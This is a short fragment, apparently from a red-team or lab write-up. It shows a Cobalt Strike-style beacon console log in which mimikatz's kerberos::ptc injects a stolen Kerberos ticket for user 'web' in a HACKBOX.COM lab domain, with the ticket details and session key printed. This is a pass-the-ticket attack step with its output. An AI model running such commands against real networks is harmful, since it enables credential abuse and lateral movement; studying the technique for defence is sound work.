 beacon> mimikatz kerberos::ptc C:\Users\web\desktop\TGT_web@hackbox.com.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc C:\Users\web\desktop\TGT_web@hackbox.com.ccache command
[+] host called home, sent: 750703 bytes
[+] received output:
Principal : (01) : web ; @ HACKBOX.COM
Data 0
Start/End/MaxRenew: 2020/6/22 21:46:08 ; 2020/6/23 7:46:08 ; 2020/6/29 21:46:08
Service Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Target Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Client Name (01) : web ; @ HACKBOX.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
f23bb5e359c7cd87e6e9ecd48147295b
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
[WEB] web/5976
beacon>